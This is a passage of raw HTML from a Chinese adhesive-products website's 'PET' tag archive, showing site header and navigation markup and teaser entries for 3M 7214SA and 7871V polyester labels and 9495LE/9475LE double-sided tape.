tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="custom-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

			<div data-elementor-type="wp-post" data-elementor-id="1562" class="elementor elementor-1562">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-69b1aba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69b1aba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-703d545c" data-id="703d545c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34170146 elementor-widget elementor-widget-image" data-id="34170146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="427" height="81" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/logo2.jpg?v=1618024541" class="attachment-large size-large" alt="广州铭商胶粘制品有限公司" loading="lazy" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/logo2.jpg?v=1618024541 427w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/logo2-300x57.jpg?v=1618024541 300w" sizes="(max-width: 427px) 100vw, 427px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23564a45" data-id="23564a45" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e13e1e4" data-id="7e13e1e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e496ccf elementor-widget elementor-widget-image" data-id="2e496ccf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="266" height="47" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/tel-1.jpg?v=1618024537" class="attachment-large size-large" alt="联系电话" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8c75f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8c75f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-fan&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79facd4" data-id="79facd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55980e56 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="55980e56" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;10&quot;,&quot;right&quot;:&quot;10&quot;,&quot;bottom&quot;:&quot;10&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__sink" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-55980e56" class="hfe-nav-menu"><li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/" class = "hfe-menu-item">首页</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.barcode-tech.cn/category/3m-lable" class = "hfe-menu-item">3M标签<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/htr" class = "hfe-sub-menu-item">耐高温标签</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/outdoor" class = "hfe-sub-menu-item">户外使用标签</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/preferred" class = "hfe-sub-menu-item">追踪、标识标签</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/brand" class = "hfe-sub-menu-item">品牌、指南类标签</a></li>
	<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/void-label" class = "hfe-sub-menu-item">防伪标签</a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/removable" class = "hfe-sub-menu-item">可移除标签</a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/overlaminate" class = "hfe-sub-menu-item">覆膜保护标签</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable/special-label" class = "hfe-sub-menu-item">特殊用途标签</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.barcode-tech.cn/category/3m-tape" class = "hfe-menu-item">3M胶带<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/vhb" class = "hfe-sub-menu-item">VHB系列</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/double-sided" class = "hfe-sub-menu-item">转移胶膜和双面胶带</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/masking-duct-tape" class = "hfe-sub-menu-item">遮蔽胶带和管道胶带</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/filament" class = "hfe-sub-menu-item">纤维胶带</a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/dual-lock" class = "hfe-sub-menu-item">搭扣</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/plate-mounting" class = "hfe-sub-menu-item">柔版胶带</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape/special-tapes" class = "hfe-sub-menu-item">特种胶带</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.barcode-tech.cn/category/3m-adhesives" class = "hfe-menu-item">3M胶水<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/scotch-weld" class = "hfe-sub-menu-item">Scotch-Weld™ 结构胶</a></li>
	<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/scotch-weld/instant" class = "hfe-sub-menu-item">Scotch-Weld™ 快干胶</a></li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/scotch-weld/threadlocker" class = "hfe-sub-menu-item">Scotch-Weld™ 厌氧胶</a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/solvent-and-water-based" class = "hfe-sub-menu-item">溶剂和水性胶粘剂</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/spray" class = "hfe-sub-menu-item">喷胶</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/sealants" class = "hfe-sub-menu-item">密封胶</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives/hot-melt" class = "hfe-sub-menu-item">热熔胶</a></li>
</ul>
</li>
<li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.barcode-tech.cn/category/subject" class = "hfe-menu-item">行业资讯<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/subject/solution" class = "hfe-sub-menu-item">解决方案</a></li>
</ul>
</li>
<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.barcode-tech.cn/category/others" class = "hfe-menu-item">其他品牌<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/others/lable" class = "hfe-sub-menu-item">标签</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/others/tapes" class = "hfe-sub-menu-item">胶带</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/others/adhesives" class = "hfe-sub-menu-item">胶水</a></li>
</ul>
</li>
<li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/about_minsun" class = "hfe-menu-item">关于铭商</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c87760" data-id="4c87760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3456112 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="3456112" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://www.barcode-tech.cn" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="产品搜索" class="hfe-search-form__input" type="search" name="s" title="搜索" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77d01bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77d01bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c337a5" data-id="3c337a5" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		
</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
		    <h1 class="page-header-title clr" itemprop="headline">PET</h1>

			
		
		<nav class="site-breadcrumbs clr"><span><span><a href="https://www.barcode-tech.cn/">首页</a> » <span class="breadcrumb_last" aria-current="page">PET</span></span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr oceanwp-row blog-grid blog-equal-heights">

							
							
								
								
	<article id="post-5282" class="blog-entry clr col span_1_of_3 col-1 grid-entry post-5282 post type-post status-publish format-standard has-post-thumbnail hentry category-brand category-special-label tag-pet tag-67 tag-225 tag-66 tag-40 tag-45 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7214sa.html" class="thumbnail-link">

		<img width="200" height="200" src="https://www.barcode-tech.cn/wp-content/uploads/2022/04/7215sa-.jpg?v=1655275184" class="attachment-large size-large wp-post-image" alt="3M 7214SA标签（银色 聚酯 排气）" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2022/04/7215sa-.jpg?v=1655275184 200w, https://www.barcode-tech.cn/wp-content/uploads/2022/04/7215sa--150x150.jpg?v=1655275184 150w" sizes="(max-width: 200px) 100vw, 200px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7214sa.html" title="3M 7214SA标签（银色 聚酯 排气）" rel="bookmark">3M 7214SA标签（银色 聚酯 排气）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/brand" rel="category tag">品牌、指南类标签</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.barcode-tech.cn/category/3m-lable/special-label" rel="category tag">特殊用途标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			本产品为3M&#x2122; 7214SA丝网印刷聚酯标签材料。使用带顶涂的拉丝银色聚酯面材，可适用于丝网印刷、柔版印刷、热压印、热转印等印刷工艺。胶水为带排气结构的350丙烯酸胶粘剂，可顺利排出气泡，令手动粘贴的标签平整，贴在注塑料部件上时也能保持标签平整的贴合外观。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7214sa.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7214SA标签（银色 聚酯 排气）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-5246" class="blog-entry clr col span_1_of_3 col-2 grid-entry post-5246 post type-post status-publish format-standard has-post-thumbnail hentry category-double-sided tag-pet tag-125 tag-142 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-tape/double-sided/3m-9495le.html" class="thumbnail-link">

		<img width="400" height="400" src="https://www.barcode-tech.cn/wp-content/uploads/2021/06/9496LE-.jpg?v=1655275304" class="attachment-large size-large wp-post-image" alt="3M 9495LE/9475LE低表面能丙烯酸双面胶带" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/06/9496LE-.jpg?v=1655275304 400w, https://www.barcode-tech.cn/wp-content/uploads/2021/06/9496LE--300x300.jpg?v=1655275304 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/06/9496LE--150x150.jpg?v=1655275304 150w" sizes="(max-width: 400px) 100vw, 400px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-tape/double-sided/3m-9495le.html" title="3M 9495LE/9475LE低表面能丙烯酸双面胶带" rel="bookmark">3M 9495LE/9475LE低表面能丙烯酸双面胶带</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-tape/double-sided" rel="category tag">转移胶膜和双面胶带</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			3M 低表面能丙烯酸酯胶带系列，型号包括3M旗下 9495LE、9475LE。胶粘剂采用300LSE低表面能丙烯酸酯胶粘剂。对聚丙烯和LSE塑料具有高粘力，拥有卓越的外观，良好的化学/湿度抗性。9475LE双面皆附有离型纸，片状双面胶。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-tape/double-sided/3m-9495le.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 9495LE/9475LE低表面能丙烯酸双面胶带</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-5069" class="blog-entry clr col span_1_of_3 col-3 grid-entry post-5069 post type-post status-publish format-standard has-post-thumbnail hentry category-htr category-brand tag-pet tag-ul tag-46 tag-217 tag-91 tag-40 tag-44 tag-42 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7871v.html" class="thumbnail-link">

		<img width="400" height="399" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505" class="attachment-large size-large wp-post-image" alt="3M 7871V标签（白色 聚酯 多功能）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505 400w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-300x300.jpg?v=1618047505 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-e1618047284309-150x150.jpg?v=1618047505 150w" sizes="(max-width: 400px) 100vw, 400px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7871v.html" title="3M 7871V标签（白色 聚酯 多功能）" rel="bookmark">3M 7871V标签（白色 聚酯 多功能）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
